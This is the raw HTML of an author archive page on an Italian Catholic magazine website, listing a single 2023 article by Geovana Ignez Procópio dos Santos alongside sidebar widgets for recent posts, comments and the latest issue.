<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5764"><a href="https://revistacatolica.org"><div class="tdb-menu-item-text">es</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5765"><a href="https://catholicmagazine.news"><div class="tdb-menu-item-text">in</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5766"><a href="https://rivistacattolica.it/"><div class="tdb-menu-item-text">it</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://rivistacattolica.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Autori</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Articoli di Geovana Ignez Procópio dos Santos</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Geovana Ignez Procópio dos Santos</span>
                                    </h1>
                                </div>

                                <div class="author-box-wrap td-author-page">

    <img data-del="avatar" alt="Geovana Ignez Procópio dos Santos" src='https://cdnarautos.s3.amazonaws.com/sites/12/2023/09/Geovana-Ignez-Procopio-dos-Santos-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/>    <div class="desc">


        <div class="td-author-counters">
            <span class="td-author-post-count">
                1 ARTICOLI            </span>

            <span class="td-author-comments-count">
                0 Commenti            </span>

        </div>

        


        <div class="td-author-social">
                    </div>
    </div>

    <div class="clearfix"></div>
</div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rivistacattolica.it/come-arrivare-la-in-cima/"  rel="bookmark" class="td-image-wrap " title="Come arrivare là in cima?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Come arrivare là in cima?" data-type="image_tag" data-img-url="https://cdnarautos.s3.amazonaws.com/sites/12/2023/09/R262-1-D-LUZ-Elevador.jpg"  width="222" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://rivistacattolica.it/come-arrivare-la-in-cima/"  rel="bookmark" title="Come arrivare là in cima?">Come arrivare là in cima?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://rivistacattolica.it/author/itgeovanaignezprocopiodossantos/">Geovana Ignez Procópio dos Santos</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-01T00:16:19+02:00" >1 Ottobre 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-2" class="td_block_template_8 widget block-2 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h4 class="wp-block-heading" id="ultima-rivista"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><em><strong>Ultima rivista</strong></em></mark></h4>


<div class="td_block_wrap td_block_1 td_block_widget tdi_31 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_31" ><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"custom_title":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"","category_id":"98","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"1","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","class":"td_block_widget tdi_31","block_type":"td_block_1","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "1";
block_tdi_31.block_type = "td_block_1";
block_tdi_31.post_count = "1";
block_tdi_31.found_posts = "70";
block_tdi_31.header_color = "#";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "70";
tdBlocksArray.push(block_tdi_31);
</script><div class="td-block-title-wrap"></div><div id=tdi_31 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rivistacattolica.it/rivista-araldi-del-vangelo-anno-xxviii-n-272-gennaio-2026/"  rel="bookmark" class="td-image-wrap " title="Rivista Araldi del Vangelo, Anno XXVIII, n 272, Gennaio 2026" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Rivista Araldi del Vangelo, Anno XXVIII, n 272, Gennaio 2026" data-type="image_tag" data-img-url="https://cdnarautos.s3.amazonaws.com/sites/12/2025/12/Rivista-Araldi-del-Vangelo-Anno-XXVIII-n-272-Gennaio-2026-324x235.webp"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://rivistacattolica.it/rivista-araldi-del-vangelo-anno-xxviii-n-272-gennaio-2026/"  rel="bookmark" title="Rivista Araldi del Vangelo, Anno XXVIII, n 272, Gennaio 2026">Rivista Araldi del Vangelo, Anno XXVIII, n 272, Gennaio 2026</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://rivistacattolica.it/author/redazione/">Redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:00:49+01:00" >1 Gennaio 2026</time></span>                            </div>

            <div class="td-excerpt">
                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div>
</aside><aside id="block-3" class="td_block_template_8 widget block-3 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h4 class="wp-block-heading" id="ultima-rivista"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><em><strong>Ultimi commenti</strong></em></mark></h4>


<ol class="has-avatars has-dates has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/232871cf218c202e1136d337023f7981a5b739437277e3c0391e6f17755f974f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/232871cf218c202e1136d337023f7981a5b739437277e3c0391e6f17755f974f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">MARIA LORETTA TORDINI</span> su <a class="wp-block-latest-comments__comment-link" href="https://rivistacattolica.it/il-processo-a-nostro-signore-gesu-cristo-lincontro-tra-due-pontefici/#comment-609">Il processo a nostro Signore Gesù Cristo &#8211; L’incontro tra due pontefici</a><time datetime="2025-11-15T16:44:30+01:00" class="wp-block-latest-comments__comment-date">15 Novembre 2025</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>SECONDO ME IL PASSO DI GIOVANNI RIGUARDO A QUANDO CAIFAS CONVINCE IL SINEDRIO A UCCIDERE GESU' E' AMBIGUO , PROBABILMENTE&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/0ad9ae9b282152b5c8f4146d90c46c92ed753ea1b22e62323e5ef9b51bd10d74?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ad9ae9b282152b5c8f4146d90c46c92ed753ea1b22e62323e5ef9b51bd10d74?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Caterina Lacancellera</span> su <a class="wp-block-latest-comments__comment-link" href="https://rivistacattolica.it/ieri-un-anno-fa/#comment-608">Ieri, un anno fa&#8230;</a><time datetime="2025-11-15T13:17:28+01:00" class="wp-block-latest-comments__comment-date">15 Novembre 2025</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Si compia la volontà di Dio in ogni situazione,sia santificato il nome di Gesù,venga il suo regno attraverso la vita&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/223cf2c52a66fb812a85d73454883a59890b1e13c5d2fe50d3c003be0ad7e96d?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/223cf2c52a66fb812a85d73454883a59890b1e13c5d2fe50d3c003be0ad7e96d?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Antonio Scarcella detto Maurizio.</span> su <a class="wp-block-latest-comments__comment-link" href="https://rivistacattolica.it/beata-maria-vittoria-de-fornari-strata-tutto-passa-e-tutto-e-nulla-tranne-dio/#comment-594">Beata Maria Vittoria de Fornari Strata &#8211; «Tutto passa e tutto è nulla, tranne Dio»</a><time datetime="2025-09-25T21:01:07+02:00" class="wp-block-latest-comments__comment-date">25 Settembre 2025</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Ammiro moltissimo questa nostra Beata, genovese, vorrei chiedere la Sua intercessione per una grazia, conversione, per un mio zio che&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/b39f043e10b08ec646f6cd1e95e0a4aaa570c7bf8cf33647fd01d9a8b7918a78?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b39f043e10b08ec646f6cd1e95e0a4aaa570c7bf8cf33647fd01d9a8b7918a78?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Ivo Romiti</span> su <a class="wp-block-latest-comments__comment-link" href="https://rivistacattolica.it/emmanuele-brunatto-perseguitando-i-persecutori-di-padre-pio/#comment-579">Emmanuele Brunatto &#8211; Perseguitando i persecutori di Padre Pio</a><time datetime="2025-04-18T00:34:25+02:00" class="wp-block-latest-comments__comment-date">18 Aprile 2025</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Io ero a conoscenza di tutto avendo studiato da frate in quegli anni e tutt'oggi (comme ha sentenziato il Santo&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/fb97987e848ec9c79179b73a4317a37ad02f2f995a99d521e4af233eac35a7c1?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb97987e848ec9c79179b73a4317a37ad02f2f995a99d521e4af233eac35a7c1?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Teona</span> su <a class="wp-block-latest-comments__comment-link" href="https://rivistacattolica.it/nostra-signora-di-iverskaya-guardiana-e-porta-del-cielo/#comment-574">Nostra Signora di Iverskaya &#8211; Guardiana e Porta del Cielo</a><time datetime="2025-04-06T20:03:15+02:00" class="wp-block-latest-comments__comment-date">6 Aprile 2025</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Iberia è il nome dell'antico regno della Georgia Da cui deriva anche il nome del monastero (e di conseguenza dell'icona)&hellip;</p>
</div></article></li></ol></div></div>
</aside><aside id="block-4" class="td_block_template_8 widget block-4 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h4 class="wp-block-heading" id="ultima-rivista"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><em><strong>Ultimi articoli</strong></em></mark></h4>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://rivistacattolica.it/il-premio-della-ricerca-e-dellattesa/">Il premio della ricerca e dell’attesa</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rivistacattolica.it/concezione-immacolata-versus-immacolata-concezione/">Concezione immacolata «versus» Immacolata Concezione</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rivistacattolica.it/araldi-nel-mondo-2026-01/">Araldi nel mondo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rivistacattolica.it/madre-e-protettrice-sempre-premurosa/">Madre e protettrice sempre premurosa</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rivistacattolica.it/beato-enrico-suso-un-amico-della-croce/">Beato Enrico Suso &#8211; Un amico della Croce</a></li>
</ul></div></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_33{min-height:0}.tdi_33>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#034200}.tdi_33{margin-top:20px!important}</style>
<div class="tdi_32_rand_style td-element-style" ></div><div id="tdi_34" class="tdc-row"><div class="vc_row tdi_35  wpb_row td-pb-row" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}@media (min-width:768px){.tdi_35{margin-left:-10px;margin-right:-10px}.tdi_35 .tdc-row-video-background-error,.tdi_35>.vc_column,.tdi_35>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap"></div></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_41  tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-top:40px!important}</style>
<style>.vc_column_text>.td-element-style{z-index:-1}.tdi_41,.tdi_41 p{font-size:16px!important;line-height:1.3!important}.tdi_41 h3{font-family:Georgia,Times,"Times New Roman",serif!important;font-size:20px!important;font-weight:700!important}.tdi_41 h4{font-size:18px!important;line-height:1.0!important}.tdi_41{color:#ffffff}.tdi_41 h1,.tdi_41 h2,.tdi_41 h3,.tdi_41 h4,.tdi_41 h5,.tdi_41 h6{color:#ccb12e}</style><div class="td-fix-index"><h3 style="text-align: center;">AMF ETS<br />Ente Filantropico</h3>
<p style="text-align: center;"><a href="https://www.madonnadifatima.org" target="_blank" rel="noopener">www.madonnadifatima.org</a></p>
<p style="text-align: center;"><a href="https://rivistacattolica.it/privacy-policy/" target="_blank" rel="noopener">Privacy </a> / <a href="https://rivistacattolica.it/note-legali/" target="_blank" rel="noopener">Note legali </a> / <br /><a href="https://rivistacattolica.it/cookies/" target="_blank" rel="noopener">Uso dei cookie</a></p>
</div></div></div></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_44  tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:40px!important}</style>
<style>.tdi_44,.tdi_44 p{font-size:16px!important;line-height:1.3!important}.tdi_44 h3{font-family:Georgia,Times,"Times New Roman",serif!important;font-size:20px!important}.tdi_44 h4{font-family:Georgia,Times,"Times New Roman",serif!important;font-size:18px!important;line-height:1.0!important;font-weight:700!important}.tdi_44{color:#ffffff}.tdi_44 h1,.tdi_44 h2,.tdi_44 h3,.tdi_44 h4,.tdi_44 h5,.tdi_44 h6{color:#ccb12e}</style><div class="td-fix-index"><h4>Direttore responsabile</h4>
<p>Zuccato Alberto</p>
<h4>Consiglio di redazione</h4>
<p>Severiano Antonio de Oliveira;<br />Silvia Gabriela Panez;<br />Marcos Aurelio Chacaliaza C.</p>
<h4>Traduzione</h4>
<p>Antonietta Tessaro</p>
</div></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_47  tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-top:40px!important}</style>
<style>.tdi_47,.tdi_47 p{font-size:16px!important;line-height:1.3!important}.tdi_47 h3{font-family:Georgia,Times,"Times New Roman",serif!important;font-size:20px!important;font-weight:700!important}.tdi_47 h4{font-family:Georgia,Times,"Times New Roman",serif!important;font-size:18px!important;font-weight:700!important}.tdi_47{color:#ffffff}.tdi_47 h1,.tdi_47 h2,.tdi_47 h3,.tdi_47 h4,.tdi_47 h5,.tdi_47 h6{color:#ccb12e}</style><div class="td-fix-index"><h4>Amministrazione</h4>
<p>Via Giovanni XXIII, 15A - <br />30034 Mira (VE)</p>
<h4>Segreteria</h4>
<p>Tel: 041 560 0891<br /><a href="mailto:segreteria@madonnadifatima.org">segreteria@madonnadifatima.org</a></p>
</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_48 tdm-content-horiz-center td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_48" >
<style>@media (max-width:767px){.tdi_48{margin-top:20px!important;margin-bottom:30px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_49 .tdm-social-item i{font-size:15px;vertical-align:middle;line-height:36px}.tdi_49 .tdm-social-item i.td-icon-linkedin,.tdi_49 .tdm-social-item i.td-icon-pinterest,.tdi_49 .tdm-social-item i.td-icon-blogger,.tdi_49 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_49 .tdm-social-item{width:36px;height:36px;margin:5px 10px 5px 0}.tdi_49 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_49 .tdm-social-item i,.tds-team-member2 .tdi_49.tds-social1 .tdm-social-item i{color:#dd9933}.tdi_49 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_49"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/araldidelvangelo/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/madonnadifatima.it/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/araldidelvangelo"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_50" class="tdc-row stretch_row"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}.tdi_51:before,.tdi_51:after{display:table}.tdi_51{padding-bottom:20px!important;position:relative}.tdi_51 .td_block_wrap{text-align:left}</style>
<div class="tdi_50_rand_style td-element-style" ><style>.tdi_50_rand_style{background-color:#e5e5e5!important}</style></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_54 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-top:10px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_54{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_54 .tdm-descr{color:#034200;font-family:Josefin Sans!important;font-size:16px!important;line-height:23px!important;font-weight:300!important}.tdi_54 .tdm-descr a{color:#ad8005}.tdi_54 .tdm-descr a:hover{color:#ffffff}</style><p class="tdm-descr">Copyright © Araldi del Vangelo 2020 Tutti i diritti riservati.</br>
Si autorizza la divulgazione citando la fonte</p></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/12\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Utilizziamo alcuni cookie per migliorare i contenuti, i servizi e l'esperienza degli utenti, oltre ad agevolare l'efficacia della gestione delle operazioni del sito. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="large cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">Accetto</a> <a href="https://rivistacattolica.it/cookies/" target="_blank">Leggi di più</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
